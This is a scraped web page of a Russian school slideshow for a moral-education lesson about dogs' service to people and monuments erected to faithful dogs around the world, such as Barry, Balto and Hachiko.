class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili13.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili14.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili15.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili16.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili17.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili18.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili19.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili20.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili21.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili22.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili23.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili24.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili25.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili26.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili27.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili28.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili29.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili30.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili31.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili32.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili33.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili34.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili35.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili36.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili37.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili38.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili39.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_my_v_otvietie_za_tiekh_kogho_priruchili.zip" class="slide">Скачать презентацию</a> (11.31 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili0-223x167.png' /></a></td>
<td class='textaes'>«Мы  в  ответе  за  тех,<br />
Кого   приручили»<br />Урок нравственного воспитания.<br />
<br />Автор: Капустина Людмила Николаевна<br />
МБОУ СОШ № 9 г. Конаково.</td>
</tr>
</table>
<p><span id="more-27365"></span></p>
<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili1-223x167.png' /></a></td>
<td class='textaes'>Собаки служили человеку верой и правдой на протяжении многих веков. Люди же в свою очередь в знак благодарности возводили четвероногим друзьям памятники, которые стояли в центре города. Собака – самое преданное существо на свете и в жизни собак есть место подвигу, героизму. Мы не должны забывать обо всех их заслугах.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili2-223x167.png' /></a></td>
<td class='textaes'>Караульно-розыскные<br />
собаки.</p>
<p>Благодаря своей чуткости, смышлености и бесстрашию  он ищут преступников, наркотики и взрывоопасные вещества. Породы: доберман-пинчер, восточно-европейская овчарка и др. Могут также работать прекрасными пастухами.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili3-223x167.png' /></a></td>
<td class='textaes'>Пастушьи  и<br />
сторожевые собаки. <br />Колли. Сенбернары. Помогают пасти скот  и защищают их от<br />
хищников.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili4-223x167.png' /></a></td>
<td class='textaes'>Собака – поводырь<br />Облегчает жизнь слепых людей. Собака породы лабрадор признана лучшей собакой-поводырем.<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili5-223x167.png' /></a></td>
<td class='textaes'>Ездовые собаки<br />Лайки – одна из самых древних пород. Разновидностей много.<br />
Их ставят в упряжку в нарты<br />
 и они служат одним из транспортных средств в районах Крайнего Севера. Могут использоваться как охотничьи  собаки.<br />Лайка-хаска</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili6-223x167.png' /></a></td>
<td class='textaes'>Охотничьи  собаки.<br />Породы:  борзые и гончие, норные – терьер, такса; легавые &#8212; сеттер, спаниель и т.д. Каждая порода предназначена для охоты на разные виды зверья и птиц.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili7-223x167.png' /></a></td>
<td class='textaes'>Доги. Нюьфаудленды. Боксеры. Бульдоги.<br />
 <br />Немецкие доги<br />Английский дог<br />Они имеют огромную силу и вес, но сочетают  эти качества с добродушием, спокойствием и чувством собственного достоинства.<br />
Для ньюфаудленда – спасение людей – исконное призвание.<br />Ньюфаундленд</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili8-223x167.png' /></a></td>
<td class='textaes'>Комнатно-декоративные собачки<br />Шпицы, пудели, чихуахуа, пекинесы и др. Их призвание – дарить радость, любовь и дружбу. В семьях, где есть дети, они помогают прививать любовь ко всему живому, искоренять эгоизм, облагораживать характер.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili9-223x167.png' /></a></td>
<td class='textaes'>С глубокой древности у людей стало традицией увековечивать какие-либо события или заслуги отдельных лиц сооружением им памятников-скульптурных или архитектурных произведений. Сооружены памятники и многим собакам. Они встречаются в самых различных странах мира.Считается, что самый первый памятник собаке был установлен в IV в. до н.э. у города Коринфа. По преданию, собака по кличке Соэтр разбудила гарнизон города, когда к нему неслышно подкрался неприятель. Враг был отброшен, а Соэтр удостоился серебряного ошейника с надписью «Защитнику и спасителю Коринфа» и памятника при жизни.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili10-223x167.png' /></a></td>
<td class='textaes'>Собака издавна служит науке. Особенно много работал с собаками наш прославленный академик-физиолог И.П.Павлов. Он всегда высоко ценил своих надежных помощников-собак и долго вынашивал мечту о сооружении им памятника. В1935 году эта мечта осуществилась. В саду Института экспериментальной медицины в Санкт-Петергурге стоит  бронзовый памятник собаке. На постаменте &#8212; несколько барельефов с изображением различных опытов над собаками и высказывания об их помощи учёным.<br />Помощникам науки.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili11-223x167.png' /></a></td>
<td class='textaes'>В Париже установили памятник сенбернару Барри. Надпись гласит: «Барри, спасшему сорок человек и убитому сорок первым».  Барри, служил в одном из альпийских монастырей, спасал людей из-под лавин. </p>
<p>      На счету Барри было всего сорок спасённых человеческих жизней. Когда он вновь  отправился на поиски, то нашёл под снежной массой замёрзшего путника. Пытаясь отогреть его, Барри стал лизать человеку лицо. Тот, прибывая в шоке и затмении рассудка, принял собаку за волка и убил.<br /> Подвиг Барри.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili12-223x167.png' /></a></td>
<td class='textaes'>Но есть и другая точка зрения. Этим сорок первым человеком был ребёнок, который заблудился в лесу и потерял сознание. Но Барри нашёл его, отогрел, попытался отвести в монастырь, но ребёнок был слишком слаб, чтобы идти. Тогда он обхватил руками шею собаки и вскарабкался к ней на спину. Барри благополучно доставил малыша в монастырь, где ему оказали необходимую помощь. Сенбернар прожил 12 лет и умер.<br />Чучело Барри до сих пор стоит в швейцарском музее естествознания в Берне. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili13-223x167.png' /></a></td>
<td class='textaes'>В Англии, в графстве Вельш, есть памятник псу по кличке Гелерт-ирландскому волкодаву принца Уэльского Левелина(XIII век). Гелерт был любимой собакой принца. Но однажды, вернувшись с охоты, он обнаружил в замке Гелерта с мордой, покрытой свежей кровью. Не долго думая принц решил, что собака загрызла его маленького сына, оставшегося без присмотра. В порыве гнева он вонзил меч в своего любимца. Собака погибла. А мальчика обнаружили живым и невредимым, он забавлялся с тушей матёрого волка, которого загрыз верный Гелерт, защищая человеческое дитя. <br />Ирландскому волкодаву</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili14-223x167.png' /></a></td>
<td class='textaes'>Упряжка собак под руководством вожака Балто успешно доставила противодифтерийную сыворотку, что позволило спасти жизни многим детям. В память о собачьем подвиге Балто, было возведено целых два памятника, один из которых находится в самом Номе, а другой &#8212; в Нью-Йорке.<br />
Как это было<br />
<br />Ещё один памятник посвящён не менее знаменитой ездовой собаке по кличке Балто. Событие происходило в 1925 году, когда в холодном городке Ном (на Аляске), практически отдалённом от связи с внешним миром, разгорелась эпидемия дифтерии. <br />   «Вожаку ездовых собак»</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №16</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili15.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili15-223x167.png' /></a></td>
<td class='textaes'> Как это было.<br />
Спасительную сыворотку необходимо было доставить из ближайшего города Ненана, что в 600 милях(несколько больше 1000километров) от Нома.В сложнейших условиях затяжной пурги, на нескольких собачьих упряжках, эстафетой за пять дней(вместо девяти по прогнозам) был доставлен драгоценный груз. На последнем этапе пути упряжку из 13 собак вел вожак Балто, его знала вся Аляска. Обессиленный и замерзший каюр не мог управлять упряжкой. Балто сам выбрал нужный путь и довел упряжку до Нома.<br />
Балто  нам знаком по прекрасному мультфильму и знаменитому рассказу о псе-герое. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №17</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili16.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili16-223x167.png' /></a></td>
<td class='textaes'>   Памятники собакам-поводырям<br />Собаки-поводыри живут меньше других служебных собак. Сказывается постоянное нервно-психическое напряжение. В Германии в знак благодарности за облегчение жизни слепых людей на территории Берлинского зоопарка собакам-поводырям соорудили  памятник.<br />Памятник в Сиднее собаке Донне, она занесена в книгу рекордов Гиннесса, как самая долгоживущая собака-поводырь. Она 20 лет служила верой и правдой своему хозяину Джону Хогану. <br />Собака-поводырь должна уметь вовремя предупредить своего хозяина о ступеньках лестницы, осторожно обвести его вокруг встречного препятствия, выждать проходящий транспорт.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №18</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili17.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili17-223x167.png' /></a></td>
<td class='textaes'>В Несвижском парке в Белоруссии есть необычный памятник. На камне сидит борзая и внимательно смотрит вдаль. Самое интересное то, что на каменной плите отсутствуют какие-либо надписи, только дата – 1896. Возможно, мы никогда не узнаем, за какие заслуги этой собаке возвели такой мемориал.<br />
Говорят, что собака была любимицей богатого человека и хозяин, переживая потерю своего верного четвероногого друга, решил хотя бы как-то увековечить её память. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №19</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili18.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili18-223x167.png' /></a></td>
<td class='textaes'>Аналогичная история  есть и в нашем районе. Григорий  Гагарин, русский художник, живший в 19 веке в усадьбе Карачарово построил курган из камней в честь своей любимой собаки Полли.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №20</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili19.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili19-223x167.png' /></a></td>
<td class='textaes'>Но однажды он не приехал. Человек умер от сердечного инфаркта в университете, но собаке этого не объяснишь, не скажешь. Несколько лет до конца своей жизни он каждый день приходил на остановку и ждал. Ждал когда любимый хозяин подбежит к нему, обнимет, почешет за ушком. Верный умер в 1935 году. <br />Собаки умеют прощать и не забывать. В Японии  у профессора Хидэсабуро Уэно, работавшему в Токийском университете был щенок по  кличке Хатико (Верный). Пёс полностью оправдал своё имя. Каждый день в одно и то же время собака шла на автобусную остановку встречать своего хозяина. <br />После его смерти жители города собрали деньги и установили памятник, на котором он также терпеливо сидит и ждёт хозяина.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №21</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili20.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili20-223x167.png' /></a></td>
<td class='textaes'>Они жили неразлучно в течение приблизительно около двух лет. 15 февраля 1858 года Джон Грей умер от туберкулёза.  Бобби, переживший своего хозяина на четырнадцать лет, провёл оставшиеся годы на его могиле, лишь иногда отлучаясь в ресторан недалеко от кладбища, где его подкармливал владелец, или для того, чтобы переждать морозы в ближайших домах. <br />Бобби принадлежал Джону Грею, который работал в Эдинбургской городской полиции ночным обходчиком. <br />Бобби умер в 1872 году и был похоронен в воротах, недалеко от могилы Джона Грея.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №22</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili21.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili21-223x167.png' /></a></td>
<td class='textaes'>На Южном шоссе в Тольятти открыт памятник псу по кличке Верный, который семь лет ждал своих хозяев на одном месте. Владельцы собаки погибли в автокатастрофе. Пес при аварии практически не пострадал и с тех пор постоянно в течении семи лет находился вблизи места ДТП вплоть до своей смерти. <br />Памятник собаке по кличке Верный<br />Это еще один памятник преданности.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №23</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili22.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili22-223x167.png' /></a></td>
<td class='textaes'>Немецкая овчарка Дойра (Карелия). Пограничная собака. Множество  немецких овчарок несут свою нелегкую службу. Способности Дойры были предметом восторженных разговоров на многих заставах. Она улавливала следы многочасовой давности на глубине более 30 сантиметров и могла идти по ним на преследование. 12 лет Дойра служила на границе и в конце жизни ослепла, но продолжала нести службу благодаря уникальному обонянию.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №24</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili23.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili23-223x167.png' /></a></td>
<td class='textaes'>Недалеко от Новосибирска, на станции Инская, установлен памятник розыскной собаке Антею. Он служил со своим проводником И. Литвиновым в военизированной охране Министерства путей сообщения. 12 лет пес нес напряженную службу с преследованиями, задержаниями. Не раз четвероногий партнёр спасал жизнь своему хозяину. Умер Антей от старости в питомнике. На пьедестале написано, что за годы работы Антея, с 1968 по 1980 год, с его помощью задержано более 100 преступников и раскрыто 62 преступления.<br />Памятник  розыскной  собаке<br />
 по кличке Антей</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №25</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili24.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili24-223x167.png' /></a></td>
<td class='textaes'>Собаки на войне<br />В годы ВОВ в армии служило около 70 тысяч собак, которые спасли жизни многим солдатам. Собаки являлись разведчиками, часовыми, связистами, переносили депеши через линию фронта, протягивали телефонные кабели, определяли местонахождение мин, помогали доставлять боеприпасы попавшим в окружение бойцам, работали санитарами. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №26</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili25.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili25-223x167.png' /></a></td>
<td class='textaes'>За годы войны было подготовлено более 6.000 минно-розыскных собак, на счету которых более 4 миллионов найденных мин. Собаки были и взрывниками: неся на себя взрывчатку, бросались под танки. В Сталинградской битве собаки сожгли 63 танка врага — целый танковый батальон. Диверсионные собаки подрывали и эшелоны врага. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №27</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili26.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili26-223x167.png' /></a></td>
<td class='textaes'>Каждый раз, когда в порт приходил корабль, она спешила туда, всегда в точности угадывая нужный причал. Когда пассажиры сходили на берег, она подбегала к каждому из них и радовалась, как собака может радоваться приходу любимого хозяина. Пэтси Энн не пропускала ни одного корабля, ни одного человека. Именно любовь к людям делала неизменным путь глухой бультерьерши к причалу многие годы.<br />
<br />Памятник бультерьерше по кличке Пэтси Энн глухой от рождения и установлен в городе Юно  на Аляске.На постаменте надпись: «Приветствуй ее, прикоснись к ней и, покидая Юно, возьми с собой в путешествие своей жизни символ дружбы». </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №28</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili27.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili27-223x167.png' /></a></td>
<td class='textaes'>Колли по кличке Старый Шеп был самой обычной пастушьей собакой. Вместе со своим хозяином, имя которого давно забыто, он пас овец на просторах штата Монтана. Но  1936 года пастух тяжело заболел. Вместе со своей овчаркой он приехал в городок Форт Бентон, где был госпитализирован. Шеп дожидался хозяина, сидя под окнами больницы. Но пастуху не суждено было выздороветь. Он умер. Тело в гробу отнесли на железнодорожную станцию и поездом отправили к родственникам умершего. Пастух был чужим в этом городке, поэтому за его гробом не шла печальная процессия. Лишь один Шеп понуро брёл за невесёлыми санитарами, хотя гроб был закрыт, и собака не могла видеть, кто в него положен.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №29</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili28.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili28-223x167.png' /></a></td>
<td class='textaes'>В ЮАР (г. Кейптаун) в Центральном сквере Кейптауна на небольшом постаменте из обломка скалы установлен памятник датскому догу, отлитому из бронзы. У его лап – матросская бескозырка и ошейник. На табличке написано: &#171;Матрос первой статьи датский дог , 1937—1944&#187;. Пёс многие годы был любимцем моряков, служивших на военно-морской базе в Саймонтауне.<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №30</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili29.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili29-223x167.png' /></a></td>
<td class='textaes'>В Ижевске открыли памятник собаке-космонавту, лайке по имени Звёздочка.  Звёздочка знаменита тем, что именно после её полета, который состоялся 25 марта 1961 года, было решено впервые отправить в космос человека. Во время эксперимента лайка поднялась на высоту около 250 километров, провела на орбите два часа и благополучно вернулась на Землю. Памятник ей установили на месте, где раньше была взлётная полоса Ижевского аэродрома и где 45 лет назад приземлилась капсула с ней.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №31</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili30.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili30-223x167.png' /></a></td>
<td class='textaes'>В Тольятти на протяжении семи лет немецкая овчарка, хозяева которой погибли в автокатастрофе, ждала их на обочине дороги. После смерти преданной собаки люди поставили ей памятник, который посвятили верности. Надеясь, что хозяева вернутся, в любую погоду круглый год ждала их у обочины. Верного, как прозвали его тольяттинцы, пытались забирать к себе домой сердобольные горожане, однако он каждый раз возвращался на свой пост. Несколько раз ему строили будку прямо у дороги, но он игнорировал удобства, мокнув под дождем и мерзнув на ветру целых семь лет. <br />&#171;Памятник преданности&#187;. На полутораметровый памятник Верному было потрачено 250 тысяч рублей, которые собирали всем городом. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №32</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili31.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili31-223x167.png' /></a></td>
<td class='textaes'>В Польше стоит «Памятник псу Джоку». Его хозяин, вероятно, скончался от сердечного приступа в тот момент, когда проезжал на машине по этой площади. Пес практически жил на площади в ожидании хозяина девять месяцев. Он стал любимцем жителей окрестных домов.   Работники коммунальной службы пытались было пристроить его в приют для бездомных собак, но Джок не давался им в руки. Взрослые и дети приносили ему еду.  Через год Джок все же сам выбрал себе новую хозяйку — старую учительницу географии Марию Муллер. Когда же и она умерла, Джока передали в собачий приют, откуда он сбежал и бросился под поезд.  Памятник  представляет собой протягивающую лапу собаку в окружении заботливых человеческих рук.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №33</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili32.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili32-223x167.png' /></a></td>
<td class='textaes'>США. Спарки &#8212; пожарная собака. <br />Огромный чёрный ньюфаундленд установлен в Перми. Эта собака спасала утопающих.<br />Множество людей обязаны своей жизнью  собакам</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №34</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili33.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili33-223x167.png' /></a></td>
<td class='textaes'>В Токио в одном из городских парков вы найдете этот памятник &#8212; под названием &#171;Самурай с собакой&#187;.<br />
В июле 1958 года в парке в Токио, у подножия телевизионной башни состоялось торжественное открытие памятника ездовым собакам, оставленным на японской антарктической станции Сёва. Из-за  разразившегося шторма, спасти удалось только людей. На добровольные пожертвования  был поставлен памятник. За металлической оградой, на просторной площадке сидели, лежали и стояли в различных позах пятнадцать мраморных собак. А через год, на станцию Сёва прибыла очередная экспедиция. Её встретили две живые лайки (Таро и Дзиро).Они каким-то образом смогли освободиться от привязей и ровно год прожили на острове без людей. В Японии эту новость встретили с ликованием.  </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №35</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili34.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/my_v_otvietie_za_tiekh_kogho_priruchili34-223x167.png' /></a></td>
<td class='textaes'>Памятник Верному другу Тромсё, ждущему своего хозяина моряка на берегу. Норвегия. Похоже, что под воздействием легкого морского бриза хвост Тромсе может двигаться.   <br />Памятник Верному другу Тромсё, ждущему своего хозяина моряка на берегу. Норвегия. Похоже, что под воздействием легкого морского бриза хвост Тромсе может двигаться.</td>
</tr>
<tr>
